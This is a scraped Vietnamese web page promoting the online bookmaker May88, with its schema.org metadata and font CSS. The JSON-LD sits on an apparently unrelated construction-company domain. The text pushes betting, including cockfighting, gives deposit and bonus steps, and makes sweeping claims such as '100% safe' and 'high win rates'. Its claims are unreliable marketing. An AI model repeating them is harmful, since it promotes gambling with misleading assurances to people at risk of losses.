ưa chuộng bởi những yếu tố như: Hỗ trợ trực tuyến 24/7: May88 luôn chú trọng vào việc mang đến dịch vụ khách hàng chất lượng với đội ngũ hỗ trợ chuyên nghiệp hoạt động 24/7. Giao diện thân thiện và thông minh: Giúp người chơi dễ dàng truy cập và tận hưởng các dịch vụ cá cược mọi lúc mọi nơi. Đa dạng trò chơi: May88 nổi bật với một loạt sản phẩm cá cược phong phú, từ thể thao, game bài, bắn cá đến xổ số và Esport. Khuyến mãi hấp dẫn: Đây cũng là điểm thu hút đặc biệt của nhà cái May88. Với các chương trình thưởng giới thiệu, thưởng nạp lần đầu và hoàn cược. An toàn và bảo mật: Ứng dụng công nghệ bảo mật hiện đại SSL, đảm bảo thông tin người chơi được bảo vệ an toàn 100%. Nạp rút tiền siêu tốc: Quy trình nạp rút tiền tại nhà cái May88 rất đơn giản và nhanh chóng. Nạp tiền chỉ mất 2 phút, rút tiền 10 phút là có. Thiên đường cá cược May88 có trò chơi nào? Cá cược thể thao nhà cái thể thao May88 May88 liên kết với nhiều sảnh thể thao uy tín May88 là điểm đến lý tưởng cho những người yêu thích cá cược thể thao. Chúng tôi mang đến một sân chơi kèo thể thao với hơn 45 bộ môn từ khắp nơi trên thế giới với các sảnh cược gồm A-Thể Thao, K-Thể Thao, T-Thể Thao và S-Thể Thao . Những môn thể thao phổ biến bao gồm: Bóng đá: Là môn thể thao vua được nhiều người yêu thích nhất, với nhiều giải đấu hàng đầu như Ngoại hạng Anh, La Liga, Serie A, Bundesliga, Champions League, và các giải quốc tế như World Cup, Euro. Bóng rổ: Đặc biệt nổi bật với các giải NBA, EuroLeague và các giải đấu quốc gia khác. Quần vợt: Cá cược các giải Grand Slam, ATP, WTA và nhiều giải đấu danh giá khác. Đua xe, Golf, Cricket và nhiều bộ môn khác: Người chơi có thể dễ dàng tham gia với nhiều hình thức kèo cược như cược chấp, cược tỷ số, tổng điểm, và cược đặc biệt. Tính năng nổi bật: Cập nhật tỷ lệ cược liên tục 24/7: Đảm bảo người chơi không bỏ lỡ bất kỳ cơ hội nào với các trận đấu trực tiếp. Cá cược trực tiếp (Live Betting): Cho phép người chơi soi kèo và đặt cược ngay trong khi trận đấu đang diễn ra, tạo thêm sự phấn khích và kịch tính. Sòng bài trực tuyến May88 Live Casino là sản phẩm cá cược nổi bật tại May88 Sòng bài May88 mang đến một trải nghiệm sống động với các trò chơi phổ biến như Baccarat, Blackjack, Poker, Roulette, và Sicbo. Các tựa game này được phân phối với nhiều phiên bản khác nhau, mang đến cho game thủ cơ hội trải nghiệm sân chơi đánh bài cao cấp ngay tại nhà. Ưu điểm nổi bật: Dealer chuyên nghiệp: May88 có các dealer là những người dẫn dắt chuyên nghiệp, tạo cảm giác chân thực như đang tham gia vào sòng bài thực sự. Các dealer này luôn đảm bảo tính minh bạch và công bằng trong từng ván bài. Giao diện đẹp mắt: Giao diện trò chơi được mô phỏng theo không gian sảnh đánh bài thực tế, sống động. Công nghệ livestream hiện đại: Công nghệ livestream chất lượng cao, giúp người chơi theo dõi mọi động thái của các quân bài và quá trình chia bài một cách rõ ràng. Đa dạng các trò đánh bài truyền thống: Baccarat, Blackjack, Sicbo, Poker và Roulette, Tiến lên 3 miền, Phỏm, Xì Dách, Mậu Binh. Chia cấp độ: Live casino May88 chia thành nhiều level chơi từ cơ bản đến nâng cao, phù hợp với mọi đối tượng người chơi, từ người mới đến người chơi chuyên nghiệp. Cổng game bài May88 May88 nổi tiếng với hàng loạt tựa game đánh bài đổi thưởng Xổ số May88 cũng cung cấp các sản phẩm xổ số trực tuyến, một trong những hình thức cá cược phổ biến ở Việt Nam. Các loại xổ số tại May88 bao gồm xổ số truyền thống và xổ số nhanh, mang lại nhiều lựa chọn cho người chơi. Xổ số truyền thống: Người chơi có thể tham gia dự đoán kết quả xổ số với nhiều kỳ quay khác nhau, bao gồm xổ số Việt Nam, xổ số Keno, và xổ số quốc tế. Xổ số nhanh: Đây là loại hình xổ số mới, với các kỳ quay diễn ra thường xuyên trong khoảng thời gian ngắn, mang đến cơ hội trúng thưởng nhanh chóng và liên tục. Xổ số May88 Sảnh Xổ số – Lô đề – Keno May88 luôn thu hút đông đảo người chơi Ưu điểm nổi bật: Đa dạng các loại hình xổ số từ truyền thống đến hiện đại. Cơ hội trúng thưởng hấp dẫn với tỷ lệ thắng cao. Kỳ quay nhanh chóng, liên tục, mang đến sự hồi hộp. Tất cả các kỳ quay xổ số đều được công khai và minh bạch, đảm bảo tính công bằng tuyệt đối cho người chơi. Bắn cá Link vào May88 Bắn cá săn hũ cực khủng tại May88 Bắn cá đổi thưởng tại May88 là một trò chơi giải trí được rất nhiều người chơi yêu thích. Với lối chơi đơn giản nhưng cực kỳ thú vị, không chỉ giúp người chơi giải trí mà còn có cơ hội kiếm được số tiền lớn với hũ jackpot. Các game nổi bật có thể kế đến như: Săn Cá Long Vương: Một trong những trò chơi được yêu thích với hệ thống thưởng phong phú và hình ảnh bắt mắt. Bắn Cá Tiên: Với thiết kế sinh động và nhiều level chơi, giúp người chơi thư giãn và có cơ hội kiếm thưởng. Ưu điểm nổi bật: Đồ họa 3D bắt mắt, lối chơi thú vị. Jackpot với cơ hội nhận được tiền thật. Chế độ chơi đa dạng, phù hợp với mọi người chơi. eSports (Thể Thao Điện Tử) eSports đang trở thành một phần không thể thiếu trong các nhà cái cá cược lớn, và May88 không ngoại lệ. Nhà cái chúng tôi cung cấp một danh mục các giải đấu thể thao điện tử lớn trên thế giới, bao gồm Dota 2, Liên Minh Huyền Thoại, CS2,… Ưu điểm nổi bật: Các giải đấu lớn: May88 cập nhật liên tục các giải đấu eSports lớn như LPL, LCK, The International (Dota 2), Major CS,… và nhiều sự kiện eSports khác. Các loại cược phong phú: Từ dự đoán kết quả trận đấu, số lượng kill, thời gian trận đấu, đến các cược kèo đặc biệt khác, May88 mang đến cho người chơi cơ hội tham gia vào các kèo cược hấp dẫn. Đội ngũ phân tích chuyên nghiệp: May88 cung cấp những bản phân tích chi tiết về các đội tuyển, người chơi chuyên nghiệp, và tình hình thi đấu, giúp người chơi đưa ra các quyết định đặt cược chính xác. Hỗ trợ phân tích chuyên sâu về đội tuyển và giải đấu. Đá gà May88 còn hợp tác với trường đá gà Thomo Campuchia để mang đến cho các kê thủ những trận đá gà cựa sắt, đá gà cựa dao nảy lửa với chất lượng hình ảnh sắc nét nhất. Điểm nổi bật: Tính năng đặt cược trực tiếp theo thời gian trận đá gà. Đa dạng thể loại đá gà từ cựa dao, cựa sắt với nhiều cửa cược và mức cược Bình luận viên đá gà Việt Nam hoạt náo Vậy làm sao để tham gia cá cược tại May 88? Hướng dẫn đăng ký tài khoản May88 Bước 1: Truy cập trang chủ May88: Trước tiên, bạn cần mở trình duyệt và truy cập vào trang chủ của May88 bằng đường link chính thức: https://www.americancasein.com. Bước 2: Bấm chọn đăng ký: Sau khi vào trang chủ, bạn sẽ thấy nút “Đăng Ký” nằm ở góc phải phía trên của màn hình. Nhấp vào nút này để bắt đầu quá trình tạo tài khoản mới. Bước 3: Điền thông tin đăng ký: Một biểu mẫu đăng ký sẽ xuất hiện, bạn cần điền đầy đủ và chính xác các thông tin sau: Tên tài khoản: Đây là tên người dùng (username) mà bạn sẽ sử dụng để đăng nhập vào hệ thống. Hãy chọn một tên tài khoản dễ nhớ nhưng không quá đơn giản để đảm bảo tính bảo mật. Mật khẩu: Nhập mật khẩu mạnh, bao gồm chữ cái, số và ký tự đặc biệt để đảm bảo an toàn cho tài khoản của bạn. Xác nhận lại mật khẩu bằng cách nhập lại một lần nữa. Số điện thoại: Điền số điện thoại chính xác để nhận mã xác nhận và hỗ trợ khôi phục tài khoản sau này nếu cần thiết. Mã giới thiệu: Điền mã giới thiệu (mã đại lý) nếu có. đăng ký may88 Biểu mẫu đăng ký tại tài khoản May88 Bước 4: Xác nhận đăng ký Sau khi điền đầy đủ thông tin, bạn cần tick vào ô “Tôi trên 18 tuổi và tôi chấp nhận Điều khoản và điều kiện” để đồng ý tuân thủ các quy định của nhà cái. Sau đó, nhấn nút “Đăng Ký”. Bước 5: Xác minh tài khoản: Xác minh tài khoản để có thể nạp rút số tiền lớn hơn, bảo mật hơn. Hướng dẫn đăng nhập May88 Sau khi đăng ký và xác minh thành công tài khoản May88, bạn thực hiện các bước sau để đăng nhập vào nhà cái May88: Bước 1: Bấm vào nút “Đăng nhập” ở góc phải trên cùng màn hình trang chủ May88 trên app hoặc web. Bước 2: Điền thông tin tài khoản May 88 bao gồm: Tên đăng nhập và mật khẩu. Bước 3: Bấm “Xác nhận” để hoàn tất quá trình login May88. Lưu ý: Nếu bạn quên tài khoản hoặc gặp các vấn đề về đăng nhập, hãy liên hệ ngay với đội ngũ CSKH của chúng tôi thông qua phần Livechat để được hỗ trợ kịp thời. Hướng dẫn nạp tiền May88 Chúng tôi hỗ trợ đến 5 hình thức nạp tiền gồm CodePay, Tiền điện tử, Coin12, Thẻ Cào, Ví điện tử. Để nạp tiền vào tài khoản May 88, bạn làm theo các bước sau: Bước 1: Đăng nhập tài khoản May88 và chọn vào phần “Nạp tiền”. Bước 2: Lựa chọn phương thức nạp tiền phù hợp. Bước 3: Tiến hành điền thông tin và nạp tiền theo yêu cầu của phương thức nạp bạn muốn. Nạp tiền May88 May88 hỗ trợ nhiều phương thức nạp tiền tốc độ Hướng dẫn rút tiền May88 Nhà cái May88 hỗ trợ người chơi rút tiền bằng các hình thức như Ngân hàng, Thẻ cào điện thoại và rút tiền ảo qua sàn Binance, Houbi hoặc Coin12. Bạn làm theo các bước sau để rút tiền thắng cược: Bước 1: Đăng nhập tài khoản May88 và chọn vào phần “Rút tiền”. Bước 2: Lựa chọn phương thức rút tiền phù hợp. Bước 3: Điền thông tin tài khoản muốn rút. Tham khảo bài viết “Cách rút tiền May88” để biết chi tiết bạn cần điền thông tin nào nhé. Bước 3: Kiểm tra lại thông tin và xác nhận rút tiền. rút tiền May88 Quy trình rút tiền về ngân hàng nhanh chóng Lưu ý: Sau khi xác nhận rút tiền, hệ thống sẽ xử lý thông tin và chuyển tiền thắng cược cho bạn trong vòng 10 – 20 phút. Nếu gặp bất kỳ vấn đề nào về rút tiền, hãy liên hệ ngay với bộ phận CSKH của chúng tôi để được hỗ trợ. May88 có ưu đãi gì cho thành viên không? Được anh em trong giới mệnh danh là “Nhà cái hào phóng nhất Việt Nam“. May88 luôn biết chiều lòng anh em với nhiều khuyến mãi cho tân thủ và bet thủ kì cựu. Một số khuyến mãi như: đăng ký tài khoản may88 khuyến mãi tân thủ may88 nạp rút tiền may88 Thưởng giới thiệu thành viên mới Khi giới thiệu thành viên mới đăng ký May88, cả người giới thiệu và người được giới thiệu đều nhận được phần thưởng hậu hĩnh: Đối với người giới thiệu: Nhận được hoa hồng trọn đời dựa vào % giao dịch nạp rút của người được giới thiệu. Đối với người được giới thiệu: Nhận ngay 100K khi đăng ký thành viên và thưởng 100% giá trị thẻ nạp nếu nạp lần đầu trên 300K. Thưởng 100% cho lần nạp đầu tiên Đối với thành viên mới đăng ký, May88 thưởng nạp 100% cho lần đầu tiên với giá trị lên đến 25.000.000 VNĐ. Áp dụng cho các phương thức nạp bằng chuyển khoản ngân hàng, tiền ảo, và Codepay. Hoàn cược 1% Chương trình áp dụng cho tất cả thành viên tại May88 với mức tiền hoàn cược không giới hạn. Đây là ưu đãi để những anh em thua cược vẫn có thể có thêm vốn để lật kèo. Tuy nhiên, chương trình khuyến mãi này chỉ áp dụng cho một số trò chơi. Đọc bài viết khuyến mãi May88 để biết chi tiết các trò chơi đủ điều kiện hoàn cược. Kết luận May88 không chỉ là một nhà cái uy tín mà còn mang đến cho người chơi trải nghiệm giải trí tuyệt vời với đa dạng sản phẩm cá cược, dịch vụ chất lượng và khuyến mãi hấp dẫn. Nếu bạn đang tìm kiếm một nền tảng cá cược đáng tin cậy, May88 là sự lựa chọn hoàn hảo.",
  "accountablePerson": {
    "@type": "Person",
    "@id": "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/tac-gia/dinh-mai-lam/#person"
  },
  "accessMode": ["textual", "visual"],
  "copyrightYear": 2024,
  "publisher": {
    "@type": "Organization",
    "@id": "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#organization"
  },
  "author": {
    "@type": "Person",
    "@id": "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/tac-gia/dinh-mai-lam/#person"
  },
  "audience": {
      "@type": "Audience",
      "name": "Cược thủ"
  },
  "isBasedOn": "https://may88.com/",
  "keywords": [
    "may88",
    "link vào may88",
    "nhà cái may88",
    "may88 đăng nhập",
    "may 88"
  ],
  "thumbnailUrl": "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/may88.webp",
  "thumbnail": {
    "@type": "ImageObject",
    "contentUrl": "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/uploads/2024/10/may88.webp",
    "description": "Hình ảnh nhà cái May88",
    "name": "may88-1"
  },
  "copyrightHolder": {
    "@type": "Organization",
    "@id": "https://www.sriannapoorneshwariearthmoversandconstructions.in.net/#organization"
  },
  "datePublished": "2024-09-19T12:20:59+00:00",
  "dateModified": "2024-12-14T12:20:59+00:00",
  "mentions": [
    {
      "@type": "thing",
        "name": "Bóng đá",
        "url": "https://vi.wikipedia.org/wiki/B%C3%B3ng_%C4%91%C3%A1",
        "description": "Bóng đá (hay còn gọi là túc cầu, đá bóng, đá banh; tiếng Anh-Anh: association football hoặc ngắn gọn là football, tiếng Anh-Mỹ: soccer) là một môn thể thao đồng đội được chơi với quả bóng hình cầu giữa hai đội bao gồm 11 cầu thủ mỗi bên"
    },
        {
      "@type": "thing",
        "name": "Thể thao",
        "url": "https://vi.wikipedia.org/wiki/Th%E1%BB%83_thao",
        "description": "Thể thao (Tiếng Anh: sport) là các loại hình hoạt động thể chất và trò chơi có tính chất cạnh tranh,[1] từ đó có việc trao giải thưởng thông qua thành tích."
    },
        {
      "@type": "thing",
        "name": "Trò chơi điện tử",
        "url": "https://vi.wikipedia.org/wiki/Tr%C3%B2_ch%C6%A1i_%C4%91i%E1%BB%87n_t%E1%BB%AD",
        "description": "Trò chơi điện tử (tiếng Anh: electronic game) là một trò chơi sử dụng các thiết bị điện tử để tạo ra một hệ thống tương tác mà người chơi được trải nghiệm. Trò chơi video là hình thức trò chơi điện tử phổ biến nhất hiện nay và vì lý do này, hai thuật ngữ thường được sử dụng thay cho nhau"
    },
        {
      "@type": "thing",
        "name": "Xổ số",
        "url": "https://vi.wikipedia.org/wiki/X%E1%BB%95_s%E1%BB%91",
        "description": "Xổ số là một dạng đánh bạc liên quan đến việc chọn các con số cho một giải thưởng. Trong quá khứ xổ số đã bị một số chính phủ coi là bất hợp pháp, trong khi những chính phủ khác ủng hộ nó đến mức họ tổ chức các giải xổ số cấp quốc gia hay cấp tiểu bang"
    },
        {
      "@type": "thing",
        "name": "Máy đánh bạc",
        "url": "https://vi.wikipedia.org/wiki/M%C3%A1y_%C4%91%C3%A1nh_b%E1%BA%A1c",
        "description": "Máy đánh bạc (Tiếng Anh Mỹ), máy trái cây (Tiếng Anh Anh), máy poker hoặc pokies (Tiếng Anh Úc và Tiếng Anh New Zealand), nổ hũ (Tiếng Việt) là một máy cờ bạc tạo ra một trò chơi may rủi cho khách hàng của nó"
    },
        {
      "@type": "thing",
        "name": "Trò chơi bài",
        "url": "https://vi.wikipedia.org/wiki/Tr%C3%B2_ch%C6%A1i_b%C3%A0i",
        "description": "Một trò chơi bài là bất kỳ trò chơi nào sử dụng bộ bài Tây( có 4 chất bài từ mạnh đến yếu theo thứ tự như sau: cơ, rô, tép/ chuồn, bích) như là dụng cụ chính để chơi. Có vô số trò chơi bài đã có, tạo ra các họ trò chơi liên kết với nhau (ví dụ như xì tố)"
    },
        {
      "@type": "thing",
        "name": "Cá cược thể thao",
        "url": "https://vi.wikipedia.org/wiki/C%C3%A1_c%C6%B0%E1%BB%A3c_th%E1%BB%83_thao",
        "description": "Cá cược thể thao, cá độ, hoặc theo nghĩa hẹp hơn là cá độ bóng đá, là hoạt động dự đoán các kết quả thể thao và đặt cược vào kết quả. Tần suất của cá cược thể thao thay đổi theo văn hoá, với phần lớn các tiền cược được đặt vào bóng bầu dục Mỹ, bóng rổ, bóng chày, hockey, xe đạp lòng chảo, đua ô tô, mixed martial art và quyền Anh, ở các cấp nghiệp dư và chuyên nghiệp"
    },
            {
      "@type": "thing",
        "name": "Sòng bạc",
        "url": "https://vi.wikipedia.org/wiki/S%C3%B2ng_b%E1%BA%A1c",
        "description": "Sòng bạc hay casino là một cơ sở chuyên kinh doanh các dịch vụ đánh bạc. Sòng bạc thường đặt gần hoặc kết hợp với các khách sạn, nhà hàng, khu mua sắm, tàu du lịch biển và các khu vực nghỉ mát khác. Một số sòng bạc tổ chức cả những sự kiện giải trí đi kèm như hòa nhạc, thể thao, ảo thuật."
    },
            {
      "@type": "thing",
        "name": "Đăng nhập",
        "url": "https://vi.wikipedia.org/wiki/%C4%90%C4%83ng_nh%E1%BA%ADp",
        "description": "Đăng nhập (login) là một thủ tục khi bắt đầu tham gia vào một trang web nào đó có mục đăng ký thành viên. Người muốn đăng nhập phải theo trình tự hướng dẫn để nhập tên thường dùng ID và mật khẩu (password)."
    },
            {
      "@type": "thing",
        "name": "URL",
        "url": "https://vi.wikipedia.org/wiki/URL",
        "description": "Uniform Resource Locator (viết tắt là URL, nghĩa tiếng Việt: Hệ thống định vị tài nguyên thống nhất; được gọi một cách thông thường là một địa chỉ web )[1] là một tham chiếu đến tài nguyên web chỉ định vị trí của nó trên một mạng máy tính và cơ chế để truy xuất nó. URL là một loại Mã nhận dạng tài nguyên thống nhất (Uniform Resource Identifier).[2][3] http://www.example.com là một URL, trong khi www.example.com thì không phải."
    },
            {
      "@type": "thing",
        "name": "Tài xỉu",
        "url": "https://vi.wikipedia.org/wiki/T%C3%A0i_x%E1%BB%89u",
        "description": "Sic bo (21, Vingt-et-un hay Pontoon) tại Việt Nam thường được gọi là tài xỉu, ít phổ biến hơn là các tên lớn và nhỏ hoặc theo cách gọi tại Philippines và Thái Lan là hi-lo (viết tắt của High - Cao và Low - Thấp, trong Tiếng Anh),[1] là một trò chơi với ba con xúc xắc mỗi con có 6 mặt mỗi mặt có các dấu chấm từ 1-6. Grand risk và chuck-a-luck là 2 biến thể, trò chơi được bắt nguồn từ Trung Quốc và hiện cũng đang rất thịnh hành tại các quốc gia Châu Á."
    },
            {
      "@type": "thing",
        "name": "Xóc đĩa",
        "url": "https://vi.wikipedia.org/wiki/X%C3%B3c_%C4%91%C4%A9a",
        "description": "Xóc đĩa, hay xóc dĩa, là một trò chơi đánh bạc ở Việt Nam.[1][2] Trò chơi có nguồn gốc từ miền Bắc Việt Nam.[3]"
    }
  ]
}</script><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
